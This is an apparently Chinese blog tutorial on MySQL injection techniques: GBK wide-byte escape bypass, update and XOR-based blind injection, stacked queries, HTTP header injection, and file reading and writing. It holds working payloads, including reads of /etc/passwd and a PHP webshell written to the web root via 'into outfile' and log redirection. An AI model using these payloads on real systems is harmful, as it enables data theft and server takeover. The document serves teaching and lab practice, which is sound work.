/>常见的宽字节:GB2312、GBK、GB18030、BIG5、Shift_JIS---这里重点说一下GBK,GBK全称《汉字内码扩展规范》,是一种多字符编码;它使用了双字节编码方案,因为双字节编码所以gbk编码汉字,占用2个字节。<br />如:你好 --> `C4E3 BAC3`,经过URL编码后`%C4%E3%BA%C3`,可以看出来一个字是2个字节组成### 概述因为使用了GBK编码会认为两个字符是一个汉字,所以可以使用一些字符和转义过后多出来的`\`组合两个字符,数据库就会尝试将他们转换为一个汉字,也就使得数据库不识别字符,对单引号、双引号的转义失败,从而达到闭合语句的目的。<br />**形成过程:**当PHP连接MYSQL时,当设置`character_set_client = gbk`时会导致GBK编码转换的问题,当注入的参数里带有`%df(%bf)`时,在魔术引号开关或者`addslashes()`函数的作用下,会将`%df%27`转换为`%df%5c%27`,此时`%df%5c`在会解析成一个汉字,从而“吃掉”反斜杠,单引号因此逃逸出来闭合语句<br />**根本原因:**`character_set_client`(客户端字符集)和 `character_set_connection`(连接层的字符集)不同,或转换函数如`iconv`、`mb_convert_encoding`使用不当### 流程分析此处以sqli-labs `Less-33` 为例,查看它的源码<br /><br />`addslashes`函数将会把接收到的id的字符进行转义处理。如:- 字符`'`、`"`、`\`、NULL前边会被添加上一条反斜杠`\`作为转义字符- 多个空格被过滤成一个空格正常情况下,我们输入`id=1'#`,经过`addslashes`转义后,会变成`1\'#`,构成的SQL语义大概如下:
select * from users where id = ‘1\’#’;
看上去没问题,但是我们注意到它有一行设置了编码
mysql_query(“SET NAMES gbk”); / SET character_set_client =’gbk’; SET character_set_results =’gbk’; SET character_set_connection =’gbk’; /
根据刚才的双字节知识,我们如果输入`id=1%df'#`,那么转义后,就变成了`1%df\'#`,而`%df\`会被尝试识别成一个汉字,因此`'`就被释放出来绕过了转义限制,构成的SQL语义大概如下:
select * from users where id = ‘1�’#’;
尝试判定一下,是不是对的,输入 `id=1%df' or 1 -- -`,可见成功出现了结果<br />### 注入语句
id=1%df%27 and 1=1 %23
不一定非得%df,%99、%aa、%fe等都可以
### 扩展为了避免漏洞,网站一般会设置UTF-8编码,然后进行转义过滤。但是由于一些不经意的字符集转换,又会导致漏洞<br />使用`set name UTF-8`指定了utf-8字符集,并且也使用转义函数进行转义。有时候,为了避免乱码,会将一些用户提交的GBK字符使用`iconv()`函数先转为UTF-8,然后再拼接SQL语句<br />**测试语句:**
?id=1%e5%5c%27 and 1=1 —+
`%e5%5c` 是gbk编码,转换为UTF-8编码是`%e9%8c%a6`<br />`%e5%5c%27`首先从gbk编码经过`addslashes`函数之后变成`%e5%5c%5c%5c%27`,再通过`iconv()`将其转换为UTF-8编码,`%e9%8c%a6%5c%5c%27` ,其中`%e9%8c%a6`是汉字,`%5c%5c%27`解码之后是`\\'`第一个`\`将第二个`\`转义,使得`%27单引号`逃逸,成功闭合语句<br />## Update注入和其他注入一样,无非就是闭合语句,然后注入自己的恶意语句,达到自己想要的效果,比如修改密码、查询数据等等> [!TIP]> update注入一般给敏感数据如`database()`的值设置到可见变量中,然后直接查看这里单独列出来说一个点,就是`update`注入点如何重复给字段赋值

— 正常update,sqli处为注入点 update user set username=”sqli” where age=111;
— 重复给username赋值 update user set username=”sqli”,username=user() where age=111;
## False注入> 算是盲注内的一种利用手法,不过感觉用到的情况很少很少很少,个人感觉主要用到`and/or`被过滤的情况,但还是简单说下吧Mysql也是隐式类型转换,和php一样,放个图就比较清晰了<br /><br />简单来说就是给字符串转换为数字的时候,会自动从前往后判断,如果最前面是数字,比如`1abc`最前面是1,那么就会转换成对应的数字,这个地方就是`1`,如果前面是字母,就会转换成0<br />---利用上面那个特性,我们就可以构造一些相关的语句,来达到我们的目的> [!NOTE]> 运算符很多,都可以用,一般举例为了方便用异或^> 异或:不同为1,相同为0> 核心就是:> `0^1=1`> `0^0=0`如下图,直接讲payload比较通俗易通( ==> 后表示得到的结果,前面是运算的表达式)<br />第一部分:- `mid(database(),1,1)='t'` ==> 1- `'aaa'^(mid(database(),1,1)='t')` ==> `'aaa'^1` ==> `0^1` ==> 1- `'aaa'^(mid(database(),1,1)='t')=1` ==> `1=1` ==> 1第二部分:- `mid(database(),1,1)='a'` ==> 0- `'aaa'^(mid(database(),1,1)='a')` ==> `'aaa'^0` ==> `0^0` ==> 0- `'aaa'^(mid(database(),1,1)='a')=1` ==> `0=1` ==> 0## 堆叠注入堆叠注入与受限于select语句的其他注入不同,堆叠注入可用于执行任意SQL语句。<br />简单的说,由于`分号;`为MYSQL语句的结束符。若在支持多语句执行的情况下,可利用此方法执行其他恶意语句,如`RENAME`、`DROP`等。<br />**注意:**通常多语句执行时,若前条语句已返回数据,则之后的语句返回的数据通常无法返回前端页面。因此读取数据时建议使用union联合注入,若无法使用联合注入,可考虑使用`RENAME`关键字,将想要的数据列名/表名更改成返回数据的SQL语句所定义的表/列名 。
mysql> select 1;select 2; +—-+ | 1 | +—-+ | 1 | +—-+ 1 row in set (0.00 sec)
+—-+ | 2 | +—-+ | 2 | +—-+ 1 row in set (0.00 sec)
## HTTP头部注入其实这个不能单独分一类,因为和之前的注入是一模一样的,只是注入的点不在咱们经常关注的参数中,而在http头中,这里算是补充一下应用场景吧-HTTP头注入是指从HTTP头中获取数据,而未对获取到的数据进行过滤就直接代入SQL语句中,从而产生注入。-HTTP头注入常常发生在程序采集用户信息的模块中> 是否可能存在注入,只需要记住一句话:**所有和数据库存在交互的地方,都可能存在SQL注入**- 常见的HTTP头:|Header| 说明|| --- | --- ||Accept| 浏览器能够处理的内容类型||Accept-Charset| 浏览器能够显示的字符集||Accept-Encoding| 浏览器能处理的压缩编码||Accept-Language| 浏览器当前设置的语言||Connection| 浏览器与服务器之间的连接||cookie| 当前页面设置的cookie||Host| 发出请求的页面所在域||Referer| 发出请求的页面URL||User-agent| 浏览器用户代理字符串||Server| web服务器表明自己是什么软件及版本信息|- 常见的注入点:因为http头注入常出现在收集用户信息的点,所以常见的注入点如下:|Header| 说明|| --- | --- ||X-Forwarded-For/Client-IP| 用户IP||User-Agent| 用户代理的设备信息||Referer| 告诉服务器该网页是从哪个页面链接过来的||Cookie| 标识用户的身份信息|## 其他:文件读写### 配置问题Mysql是很灵活的,它支持文件读/写功能;在讲这之前,有必要介绍下什么是`file_priv`和`secure-file-priv`。<br />简单的说:`file_priv`是对于用户的文件读写权限,若无权限则不能进行文件读写操作,可通过下述SQL语句查询权限。
select file_priv from mysql.user where user=$USER and host=$HOST; select file_priv from mysql.user where user=”root” and host=”localhost”; select file_priv from mysql.user where user=(select user from mysql.user limit 1) and host=(select host from mysql.user limit 1);
---`secure-file-priv`是一个系统变量,对于文件读/写功能进行限制。- 可通过如下两种方法查询`secure-file-priv`的值
show variables like “secure_file_priv”; show global variables like ‘%secure_file_priv%’;
-值具体说明如下:- 为NULL,表示禁止文件读/写- 空白内容,表示无限制- 为目录名,表示仅允许对特定目录的文件进行读/写。> **Mysql >= 5.5.53版本默认值为NULL,之前的版本空白内容**。- 修改`secure-file-priv`值:- 通过修改`my.ini`文件,添加:`secure-file-priv=`- 启动项添加参数:`mysqld.exe --secure-file-priv=`### 读文件在确定了用户有读,写权限之后,一般使用`load_file()`函数来读取文件内容<br />**限制条件:**-前两种需要`secure-file-priv`无值或为有利目录;-都需要知道要读取的文件所在的绝对路径;-要读取的文件大小必须小于系统变量`max_allowed_packet`所设置的值**利用语句:**
select load_file(file_path); — file_path为绝对路径

load data infile “/etc/passwd” into table test FIELDS TERMINATED BY ‘\n’; — 读取服务端上的文件

load data local infile “/etc/passwd” into table test FIELDS TERMINATED BY ‘\n’; — 读取客户端上的文件
### 写文件常规写文件主要利用了 `into outfile` 和 `into dumpfile`<br />**限制条件:**-`secure-file-priv`无值或为可利用的目录-需知道目标目录的绝对路径-目标目录可写,mysql的权限足够**`outfile`和`dumpfile`区别:**- `into outfile` 是导出所有数据,适合导出库,但是如果用它去导出二进制文件时,就会出错,因为`outfile`函数会在行末端写入新行,更致命的是会转义换行符,这样的话这个二进制可执行文件就会被破坏- `into dumpfile` 只能导出一行数据,一般导出导出二进制文件(`udf提权`)时就用`dumpfile`**利用语句:**
select “<?php @assert($_POST[‘t’]);?>” into outfile ‘/var/www/html/1.php’; select “<?php @assert($_POST[‘t’]);?>” into dumpfile ‘/var/www/html/1.php’;
### 日志getshell由于mysql在5.5.53版本之后,`secure-file-priv`的值默认为NULL,这使得正常读取文件的操作基本不可行。我们这里可以利用mysql生成日志文件的方法来绕过。<br />**限制条件:**<br />限制:- 权限够,可以进行日志的设置操作(执行`set`语句)- 知道目标目录的绝对路径mysql日志文件的一些相关设置可以直接通过命令来进行<br />**利用语句:**
请求日志
mysql> set global general_log_file = ‘/var/www/html/1.php’; mysql> set global general_log = on;
慢查询日志
mysql> set global slow_query_log_file=’/var/www/html/2.php’ mysql> set global slow_query_log=1;
还有其他很多日志都可以进行利用
…
``
之后让数据库执行满足记录条件的恶意语句即可,具体可查看phpmyadmin`通过日志写入webshell相关的教程

若有收获,就点个赞吧
0 人点赞
